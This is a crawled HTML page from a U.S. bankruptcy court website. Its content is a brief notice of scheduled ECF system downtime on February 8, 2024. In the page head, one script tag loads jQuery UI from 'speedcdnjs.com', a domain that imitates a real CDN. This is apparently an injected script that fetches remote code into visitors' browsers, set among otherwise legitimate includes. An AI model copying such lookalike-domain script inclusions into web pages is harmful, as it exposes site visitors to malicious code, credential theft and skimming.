

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miwb.uscourts.gov/news/ecf-scheduled-downtime-tonight-february-8-2024
body_size: 7236
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/ecf-scheduled-downtime-tonight-february-8-2024" />
<link rel="shortlink" href="/node/3304" />
<link rel="shortcut icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>ECF Scheduled Downtime Tonight (February 8, 2024) | Western District of Michigan | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.miwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634us"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112915705-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112915705-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Michigan. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112915705-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/ecf-scheduled-downtime-tonight-february-8-2024":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3304 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Michelle M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/ecf-scheduled-downtime-tonight-february-8-2024" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oWphAZkSiVYwHz4Yd_KVywTRx5hnbo_D5WY3p3s7Yps" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/general-info">General Info</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-867"><a href="https://ecf.miwb.uscourts.gov/ecfstatsdash-new.html">Caseload Statistics</a></li>
<li class="leaf menu-mlid-653"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-578"><a href="/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-600"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="leaf menu-mlid-675"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-672"><a href="/federal-state-taxing-authorities-5003e-0">Federal &amp; State Agencies - BR 5003(e)</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="http://www.miwb.uscourts.gov/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-972"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-575"><a href="/multi-court-voice-case-information-mcvcis">Multi-Court Voice Case Information (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/public-sales">Public Sales</a></li>
<li class="leaf menu-mlid-962"><a href="/file/reporting-waste-fraud-and-abusepdf">Reporting Waste Fraud and Abuse</a></li>
<li class="leaf menu-mlid-577"><a href="/transcript-information">Transcript Information</a></li>
<li class="last leaf has-children menu-mlid-615"><a href="/unclaimed-funds-uf">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-654"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf menu-mlid-1099"><a href="/cmecf-administrative-procedures">CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-650"><a href="http://ecf.miwb.uscourts.gov" target="_blank">CM/ECF Live Database</a></li>
<li class="leaf menu-mlid-942"><a href="/help-desk-cmecf">Help Desk (CM/ECF)</a></li>
<li class="leaf menu-mlid-974"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-630"><a href="/user-guides-cmecf">User Guides (CM/ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-645"><a href="/rules-and-forms">Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/forms">Forms</a></li>
<li class="last leaf has-children menu-mlid-492"><a href="/rules-and-administrative-orders">Rules and Admin. Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-601"><a href="http://www.miwd.uscourts.gov/attorney-admissionregistration-forms" target="_blank">Admission to Practice</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/ApprovedBankruptcyNoticeProvider.aspx" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf has-children menu-mlid-951"><a href="/bankruptcy-adr-program-0">Bankruptcy ADR Program</a></li>
<li class="leaf menu-mlid-616"><a href="/become-registered-e-filer">Become A Registered E-Filer</a></li>
<li class="leaf menu-mlid-914"><a href="http://www.fbabankruptcy.com">FBA Bankruptcy Section</a></li>
<li class="leaf menu-mlid-735"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/general-ordes/Signed%20Order%202016-2%20%28Registry%20Funds%29.pdf">Investment of Registry Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/forms/chapter-13-plan-model-plan">Model Chapter 13 Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-940"><a href="http://www.miwb.uscourts.gov/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-588"><a href="/creating-creditor-mailing-matrix">Creating a Creditor Mailing Matrix</a></li>
<li class="leaf menu-mlid-592"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Information</a></li>
<li class="leaf menu-mlid-960"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Information</a></li>
<li class="leaf menu-mlid-971"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-919"><a href="/filing-checklists">Filing Checklists</a></li>
<li class="leaf menu-mlid-609"><a href="/financial-management-certificate-efincert">Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-936"><a href="/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-849"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-594"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm" target="_blank">Means Test Information</a></li>
<li class="leaf menu-mlid-610"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/PovertyGuidelines.aspx" target="_blank">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-1130"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-564"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-598"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-625"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/filing-proof-claim">Filing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-595"><a href="https://pcl.uscourts.gov/pcl/index.jsf">Public Access to Court Electronic Records (PACER)</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/341-meeting-locations-0">341 Meeting Locations</a></li>
<li class="leaf menu-mlid-586"><a href="/chapter-7-trustees">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-587"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-580"><a href="/chapter-13-trustees">Chapter 13 Trustees</a></li>
<li class="last leaf menu-mlid-585"><a href="/nodeblock/office-us-trustee">Office of the US Trustee</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-607"><a href="/content/chief-judge-scott-w-dales">Chief Judge Scott W. Dales</a></li>
<li class="leaf has-children menu-mlid-632"><a href="/content/judge-james-w-boyd">Judge James W. Boyd</a></li>
<li class="leaf has-children menu-mlid-641"><a href="/content/judge-john-t-gregg">Judge John T. Gregg</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/calendar">Court Calendars</a></li>
<li class="last leaf has-children menu-mlid-958"><a href="/opinions">Opinions</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              ECF Scheduled Downtime Tonight (February 8, 2024)            </h1>
          
                                        
                      <article about="/news/ecf-scheduled-downtime-tonight-february-8-2024" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="ECF Scheduled Downtime Tonight (February 8, 2024)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-08T00:00:00-05:00" class="date-display-single">Thursday, February 8, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please be advised that the ECF (Electronic Case Filing) system for the U.S. Bankruptcy Court for the Western District of Michigan will be unavailable from 10:00 pm – 10:30 pm tonight, February 8, 2024, for maintenance.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-cd42b732bc7d9ea06cbb777c40a875fc">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (7)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (8)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (5)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/ecf-scheduled-downtime-tonight-february-8-2024?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/ecf-scheduled-downtime-tonight-february-8-2024?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/ecf-scheduled-downtime-tonight-february-8-2024?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/ecf-scheduled-downtime-tonight-february-8-2024?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/ecf-scheduled-downtime-tonight-february-8-2024?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/ecf-scheduled-downtime-tonight-february-8-2024?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a class="ql-last" href="/contact-us/">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
